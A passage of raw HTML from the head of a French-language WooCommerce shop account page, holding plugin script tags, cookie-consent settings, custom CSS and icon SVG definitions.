var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_s","_shopify_y","__zlcmid","YSC","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","_shopify_s","ct_timezone","JSESSIONID","__cfruid","AWSALBCORS","test_cookie","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","PHPSESSID","ct_pointer_data","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","apbct_timestamp"],"non_necessary_cookies":{"necessary":["ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","AWSALBCORS","__cfduid","PHPSESSID","ct_pointer_data"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs","_shopify_s"],"advertisement":["VISITOR_INFO1_LIVE","IDE","NID","test_cookie"],"others":["apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_timestamp"]},"cookielist":{"necessary":{"id":"1177","status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":"1178","status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":"1179","status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":"1180","status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":"1181","status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":"1182","status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"bcab40ce56","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/newgarden.es\/fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.5.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/newgarden.es\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-17 06:59:43+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-admin/js/password-strength-meter.min.js?ver=6.6.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.5.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=9.5.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-fr","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/fr/wp-json/wp/v2/pages/16186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/fr/?p=16186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Ffr%2Fmon-compte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Ffr%2Fmon-compte%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1644578729929{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;background-color: #7a7a7a !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-16186 wp-embed-responsive theme-konte woocommerce-account woocommerce-page woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active woocommerce-account-login mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 